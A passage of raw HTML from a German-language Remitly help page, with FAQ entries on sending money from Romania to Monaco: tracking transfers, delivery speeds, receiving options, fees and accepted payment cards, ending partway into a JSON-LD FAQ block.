unbedingt um das richtige Geburtsdatum handeln, das so auch auf Ihrem Ausweisdokument angegeben ist, da dieses Datum später zu Ihrer Identifikation dient.<br>&nbsp;<br>Wählen Sie im nächsten Schritt aus, wie Sie für die Überweisung mit dem Ziel Monaco bezahlen möchten. Geben Sie Ihre Bankkontodaten, die Daten Ihrer Kredit- bzw. Debitkarte oder die Daten einer anderen Zahlungsmethode ein.<br>&nbsp;<br>Welche Zahlungsoptionen zur Verfügung stehen, hängt davon ab, aus welchen Land Sie die Überweisung tätigen. Sie können die Zahlungsmethode bei künftigen Überweisungen jederzeit ändern.<br>&nbsp;<br>Prüfen Sie die Überweisungsübersicht und vergewissern Sie sich, dass alle Angaben richtig sind. Es werden alle von Ihnen eingegebenen Daten und das voraussichtliche Zustelldatum angezeigt.<br>&nbsp;<br>Wenn Sie Änderungen vornehmen möchten, wählen Sie einfach neben den betreffenden Daten <strong>Bearbeiten</strong> aus und korrigieren Sie die Angaben.<br>&nbsp;<br>Wählen Sie anschließend <strong>Geld senden</strong> aus, um die Überweisung mit dem Ziel Monaco durchzuführen.<br>&nbsp;<br>Im letzten Schritt müssen Sie nur noch darauf warten, dass Ihre Überweisung verarbeitet wird. Schließen Sie den Verarbeitungsbildschirm nicht, bevor die nächste Seite geladen wurde. Möglicherweise benötigen wir zusätzliche Angaben von Ihnen oder Sie müssen etwas korrigieren.<br>&nbsp;<br>Wenn Sie ein Bestätigungsbildschirm für die Überweisung (Rumänien &gt; Monaco ) angezeigt wird, ist alles erledigt.<br>&nbsp;<br>Sie können Ihre Überweisung (Rumänien &gt; Monaco) im Blick behalten, wenn Sie sich für den Erhalt von regelmäßigen Mitteilungen per SMS, E-Mail und/oder In-App-Benachrichtigungen entscheiden.<br>&nbsp;<br>Wenn Sie als Zustellmethode „Barauszahlung“ ausgewählt haben, kann der Empfänger per SMS benachrichtigt werden, sobald das Geld am Abholort verfügbar ist, das Sie in folgendes Land überwiesen haben: Monaco.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/how-does-remitly-work" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Mehr über die Funktionsweise von Remitly erfahren</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Was passiert, wenn ich die Überweisung in folgendes Land in Auftrag gegeben habe: Monaco?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Sie erhalten von uns eine Bestätigung an die von Ihnen angegebene E-Mail-Adresse.<br>&nbsp;<br>Als Nächstes stellen wir das Geld dem Empfänger in folgendem Land zu: Monaco. Wir benachrichtigen Sie, sobald das Geld eingegangen ist.<br>&nbsp;<br>Uns ist bewusst, dass das Senden von Geld ins Ausland mitunter kompliziert ist. Daher unterstützen wir Sie gern. Nutzen Sie Remitly optimal:<br>&nbsp;<br>– Erfahren Sie, wie Sie Änderungen an der Überweisung vornehmen, bevor das Geld eingegangen ist.<br>– Behalten Sie Ihre Überweisung im Blick.<br>– Erfahren Sie, wie Sie sich mit Empfehlungen an Freunde und Verwandte Prämien sichern können.<br>– In der Hilfecenter-Bibliothek finden Sie Antworten auf Ihre Fragen.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">So behalten Sie Ihre Remitly-Überweisung im Blick.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Kann ich meine Überweisung (Rumänien &gt; Monaco) im Blick behalten? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Ja. Sie können Ihre Überweisung (Rumänien &gt; Monaco) im Blick behalten, wenn Sie sich für den Erhalt von regelmäßigen Mitteilungen per SMS, E-Mail und/oder In-App-Benachrichtigungen entscheiden.<br>&nbsp;<br>Wenn Sie als Methode Barauszahlung ausgewählt haben, kann der Empfänger per SMS benachrichtigt werden, sobald das Geld am Abholort verfügbar ist, das Sie in folgendes Land überwiesen haben: Monaco.<br>&nbsp;<br>Wenn Sie sich bei Ihrem Remitly-Profil in der App oder auf der Website anmelden, sehen Sie am Remitly-Status der Überweisung (Rumänien &gt; Monaco), wo sich das Geld gerade befindet und wann das Geld voraussichtlich ankommt.<br>&nbsp;<br>Sie und Ihre Lieben müssen sich keine Sorgen machen, denn Sie wissen genau, wann Ihre Überweisung zu Hause eintrifft.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">So können Sie Ihre Überweisung im Blick und den Überweisungsstatus anzeigen.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie kann ich den Status meiner Überweisung (Rumänien &gt; Monaco) anzeigen?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Über den Status Ihrer Remitly-Überweisung können Sie den Stand der Bearbeitung und den Zeitpunkt des Geldeingangs nachvollziehen.<br>&nbsp;<br>So zeigen Sie den Status Ihrer Überweisung an:<br>&nbsp;<br>Über die Remitly-App<br>Öffnen Sie die Remitly-App und melden Sie sich bei Ihrem Remitly-Profil an. Ihre aktuellen Überweisungen werden auf der Startseite angezeigt. Wählen Sie die gewünschte Überweisung aus, um weitere Einzelheiten wie Ihre Referenznummer und Statusinformationen anzuzeigen. Ihren Überweisungsverlauf können Sie mit der Option Alle anzeigen aufrufen.<br>&nbsp;<br>Über Remitly.com<br>Melden Sie sich bei Ihrem Remitly-Profil an und wählen Sie im Menü Überweisungsverlauf aus. Sie können den gesamten Überweisungsverlauf anzeigen und nach in Bearbeitung befindlichen oder abgeschlossenen Überweisungen filtern.<br>&nbsp;<br>Nachrichten von Remitly<br>Wenn Sie dem Erhalt von E-Mails, SMS und/oder In-App-Benachrichtigungen zugestimmt haben, werden Sie bei jeder Aktualisierung des Überweisungsstatus mithilfe der gewünschten Methode informiert. In diesen Benachrichtigungen ist die Referenznummer Ihrer Überweisung angegeben.<br>&nbsp;<br>Wenn Sie eine Überweisung tätigen, finden Sie die Referenznummer für die Nachverfolgung Ihrer Überweisung oben auf der Seite mit den Überweisungsdetails hinter dem Empfängernamen.<br>&nbsp;<br>Wenn Sie eine Überweisung erhalten und Barauszahlung ausgewählt haben, finden Sie die Referenznummer Ihrer Überweisung in der SMS, die Sie von Remitly erhalten, sobald das Geld abgeholt werden kann. Wenn Sie keine SMS von Remitly erhalten haben, bitten Sie den Sender der Überweisung, Ihnen die Referenznummer mitzuteilen.<br>&nbsp;<br>Sie benötigen die Referenznummer, um die Überweisung abholen zu können. Weitere Informationen finden Sie in unserer Anleitung für Barauszahlungen.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr darüber, wie Sie Ihre Überweisung im Blick behalten.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie lange dauern Überweisungen zwischen folgenden Ländern: Rumänien &gt; Monaco? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Die Zustelldauer ist von verschiedenen Faktoren abhängig, beispielsweise dem Zielland oder Zielort der Überweisung.<br>&nbsp;<br>Wir bieten unter Umständen zwei Zustellgeschwindigkeiten für Ihre Überweisung an. Diese werden ggf. als Economy bzw. Express bezeichnet.<br>&nbsp;<br>– Wählen Sie „Express“ aus, wenn das Geld schnell benötigt wird und Sie mit Ihrer Debit- oder Kreditkarte bezahlen können.<br>– Wählen Sie „Economy“ aus, wenn Sie das beste Preis-Leistungs-Verhältnis wünschen und die Überweisung nicht eilig ist.<br>Wählen Sie zunächst das Land aus, um die verfügbaren Zustellgeschwindigkeiten sowie die Preise für Überweisungen zwischen folgenden Ländern anzuzeigen: Rumänien &gt; Monaco.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr über die verfügbaren Überweisungsoptionen.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie kann ich in folgendem Land Geld erhalten: Monaco?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Sie können die Überweisungsmethode auswählen, die für Sie am praktischsten ist, wenn Sie Geld in folgendem Land erhalten möchten: Monaco.<br>&nbsp;<br>Informieren Sie als Empfänger einfach den Sender darüber, wie Sie Ihr Geld erhalten möchten.<br>&nbsp;<br>Welche Zustelloptionen verfügbar sind, hängt vom Land ab, in dem Sie das Geld empfangen. Es können folgende Optionen zur Verfügung stehen:<br>&nbsp;<br>Überweisung<br>Eine Überweisung ist die beste Option, wenn Sie ein Bankkonto haben und das Geld sparen oder zu einem späteren Zeitpunkt abheben möchten.<br>&nbsp;<br>Barauszahlung<br>Wählen Sie diese Option aus, wenn Sie kein Bankkonto verwenden möchten oder Bargeld bevorzugen. Suchen Sie nach einem geeigneten Abholort in Ihrer Nähe. Ihr Bargeld können Sie dann unter Vorlage eines Lichtbildausweises und einer Referenznummer abholen.<br>&nbsp;<br>Mobile Money<br>Wenn Sie in der Regel per Smartphone-App bezahlen, ist es möglicherweise am praktischsten, das Geld direkt in Ihrer Mobile-Money-App zu erhalten – insbesondere dann, wenn Sie weder Onlinebanking nutzen noch ein Bankkonto besitzen.<br>&nbsp;<br>Hauszustellung<br>Wenn Sie in der Dominikanischen Republik, auf den Philippinen oder in Vietnam leben, können Sie sich Ihr Bargeld von einem Kurier direkt nach Hause bringen lassen. Wählen Sie diese Option aus, wenn Sie in einem ländlichen Gebiet leben oder sich kein Abholort in Ihrer Nähe befindet.<br>&nbsp;<br>Informieren Sie sich über die Optionen, wie Sie das Geld erhalten können, wenn Freunde oder Verwandte Ihnen Geld senden und Sie in folgendem Land leben:  Monaco.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/receiving-money-options" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr darüber, wie Sie Geld in Ihrem Wohnsitzland erhalten können.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Was kosten Überweisungen mit Remitly (Rumänien &gt; Monaco)?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Uns ist es wichtig, Ihnen fantastische Wechselkurse ohne versteckte Gebühren anzubieten, damit mehr von Ihrem Geld zu Hause ankommt.<br>&nbsp;<br>Auf unserer Preisseite finden Sie weitere Informationen zu unseren Gebühren und Wechselkursen für Überweisungen zwischen folgenden Ländern:  &gt; Monaco.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/monaco/pricing" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie, wie viel es kostet, Geld mit Remitly zu senden.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie kann ich Überweisungen (Rumänien &gt; Monaco) bezahlen?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Mit der Remitly-App profitieren Sie von flexiblen Zahlungsoptionen, die jedoch von Ihrem Standort (dem Ort, an dem Sie die Überweisung tätigen) abhängig sind.<br>&nbsp;<br>In der folgenden Liste finden Sie die verschiedenen Zahlungsarten, die Sie mit der Remitly-App nutzen können. Einige Zahlungsmethoden gelten für Ihr Empfängerland (Rumänien) und alle Senderländer, andere hingegen nur für bestimmte Länder.<br>&nbsp;<br>Von Remitly unterstützte Zahlungsmethoden:<br>&nbsp;<br>– Visa- und Mastercard (Debitkarten oder Kreditkarten): alle Senderländer<br>– Apple Pay: Europäische Union, Vereinigtes Königreich und Singapur<br>– Prepaid-Karten: alle Senderländer<br>– Maestro-Karten: Europäische Union und Vereinigtes Königreich<br>– Überweisungen (auch „Faster Payments“): Vereinigtes Königreich<br>– Bankkonto: USA, Kanada und Australien<br>– Klarna (auch „Sofort“): Österreich und Deutschland<br>– iDEAL: Niederlande<br>– Manuelle Überweisungen (auch „SEPA-Überweisungen“): Frankreich</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr über Ihre die Zahlung für Ihre Überweisungen.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Mit welchen Debit- oder Kreditkarten kann ich für meine Überweisung in folgendes Land bezahlen: Monaco?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Wenn Sie mit einer Debit- oder Kreditkarte für Überweisungen mit dem Ziel Monaco bezahlen möchten, gelten folgende Anforderungen an die Karte:<br>&nbsp;<br>– Der Name auf der Debit- oder Kreditkarte muss mit dem in Ihrem Remitly-Profil angegebenen Namen übereinstimmen.<br>– Die Karte muss gültig sein. In der Regel ist eine Karte bis zum letzten Tag des Monats gültig, in dem die Karte abläuft. Wenn das Ablaufdatum Ihrer Karte 12/25 lautet, dann ist diese bis zum 31. Dezember 2025 gültig.<br>– Die Debit- oder <a class="f1idy7ti" href="https://www.remitly.com/ro/de/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Kreditkarte</a> benötigt einen Sicherheitscode (CVV oder CVC). Dabei handelt es sich um eine drei- oder vierstellige Nummer auf der Kartenrückseite.<br>&nbsp;<br>Wir akzeptieren Debit- und Kreditkarten von Visa und Mastercard in folgendem Land: Rumänien (sowie in allen anderen Senderländern).<br>&nbsp;<br>In der Europäischen Union und dem Vereinigten Königreich können Sie auch Maestro-Karten verwenden. In den USA, der Europäischen Union, dem Vereinigten Königreich, Kanada und Australien ist zudem die Verwendung von Prepaid-Debitkarten möglich.<br>&nbsp;<br>In Kanada können Sie Interac-Karte verwenden, wenn diese ein Mastercard- oder Visa-Logo sowie ein Ablaufdatum und einen CVV oder CVC aufweisen.<br>&nbsp;<br>Bei Verwendung einer Kreditkarte können zusätzliche Gebühren anfallen. Einige Kreditkartenunternehmen und Banken erheben möglicherweise zusätzliche Verarbeitungsgebühren, da Überweisungen wie eine Barabhebung behandelt werden.<br>&nbsp;<br>Eventuell wird auch eine Gebühr erhoben, wenn Sie für Ihre Überweisung mit einer Kreditkarte bezahlen.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/paying-with-card" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr über Ihre Überweisungsoptionen mit einer Karte.</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Wie registriere ich mich bei Remitly, sodass ich Überweisungen (Rumänien > Monaco) tätigen kann? ","acceptedAnswer":{"@type":"Answer","text":"Die Registrierung bei Remitly ist ganz einfach. Sie müssen lediglich ein Konto erstellen und können dann Geld in folgendes Land senden: Monaco. \n&nbsp;\nWir bieten Ihnen herausragende Wechselkurse, eine sichere App, eine sichere Website und schnelle Überweisungsoptionen.\n&nbsp;\nSie können sich über die Smartphone-App aus dem App Store bzw. dem Google Play Store bei Remitly registrieren oder auch über Remitly.com in einem Webbrowser.\n&nbsp;\nLaden Sie die Remitly-App aus dem App Store oder dem Google Play Store herunter, um über Ihr Mobilgerät Geld in folgendes Land zu senden: Monaco. \n&nbsp;\nRufen Sie einfach Remitly.com auf, wenn Sie Geld über einen Webbrowser auf Ihrem Tablet, Laptop oder Computer in folgendes Land senden möchten: Monaco."}},{"@type":"Question","name":"Welche Informationen benötige ich für Überweisungen (Rumänien > Monaco)?","acceptedAnswer":{"@type":"Answer","text":"Sie benötigen für 